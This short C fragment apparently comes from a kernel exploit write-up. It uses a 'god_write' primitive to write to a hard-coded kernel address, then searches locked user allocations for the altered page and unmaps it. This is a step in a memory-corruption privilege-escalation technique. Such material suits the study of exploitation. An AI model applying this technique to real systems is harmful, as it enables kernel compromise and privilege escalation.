 1 static unsigned long free_target = 0xfffff80017100008;
2 // write four zeroes to our target page
3 god_write(free_target);
4 // now find it!
5 printf("[*] Looking for magic in allocations ...\n");
6 void * ex = 0;
7 for(int i = 0; i < num; i++) {
8   ex = memmem(phys_big[i], FREE_PAGE_SIZE, "\x00", 1);
9   if(ex){
10     printf("[+] Found in allocation: %p, freeing it!\n", phys_big[i]);
11     munlock(phys_big[i], FREE_PAGE_SIZE);
12     munmap(phys_big[i], FREE_PAGE_SIZE);
13     phys_big[i] = 0;
14     break;
15   }
16 }